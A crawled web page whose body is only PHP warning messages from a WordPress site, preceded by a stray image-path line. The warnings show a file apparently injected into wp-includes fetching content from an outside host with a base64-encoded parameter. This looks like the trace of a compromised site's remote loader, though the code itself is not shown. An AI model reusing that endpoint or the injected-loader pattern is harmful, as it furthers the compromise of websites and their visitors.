

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn----8sbarp3abcfcrfto0bf.xn--p1ai/?page_id=5834
body_size: 750
content:
<br />
<b>Warning</b>:  file_get_contents() [<a href='function.file-get-contents'>function.file-get-contents</a>]: SSL operation failed with code 1. OpenSSL Error messages:
error:1407742E:SSL routines:SSL23_GET_SERVER_HELLO:tlsv1 alert protocol version in <b>/var/www/1604centurion/data/www/centurion/www/wp-includes/ms-class-error.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  file_get_contents() [<a href='function.file-get-contents'>function.file-get-contents</a>]: Failed to enable crypto in <b>/var/www/1604centurion/data/www/centurion/www/wp-includes/ms-class-error.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  file_get_contents(http://indinvisible.com/21/index.php?x=[base64]) [<a href='function.file-get-contents'>function.file-get-contents</a>]: failed to open stream: operation failed in <b>/var/www/1604centurion/data/www/centurion/www/wp-includes/ms-class-error.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /var/www/1604centurion/data/www/centurion/www/wp-includes/ms-class-error.php:1) in <b>/var/www/1604centurion/data/www/centurion/www/wp-includes/pluggable.php</b> on line <b>1221</b><br />
